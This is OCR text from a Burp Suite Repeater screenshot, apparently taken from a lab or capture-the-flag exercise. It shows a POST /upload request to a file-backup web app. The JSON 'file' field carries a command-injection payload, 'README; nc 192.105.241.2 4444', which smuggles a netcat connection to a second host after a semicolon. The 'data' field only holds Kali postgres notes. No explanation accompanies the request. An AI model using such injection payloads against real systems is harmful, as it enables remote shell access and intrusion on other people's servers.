 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project
2 × ...
Send Cancel < > Target: http://19
Request Response
Raw Params Headers Hex Raw
1 POST /upload HTTP/1.1
2 Host: 192.105.241.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://beta.file-backup.com:5000/
8 Content-Type: application/json
9 Content-Length: 325
10 Origin: http://beta.file-backup.com:5000
11 Connection: close
12
13 {"file":"README; nc 192.105.241.2 4444","data":
"1. Postgresql\n\nBy default Postgresql is not started on boot. This data
base server might be required for Metasploit, Armitage and other tools to
store information within a database. If you need this functionality, ple
ase use the command below to start postgresql:\n\n/etc/init.d/postgresql
start\n"}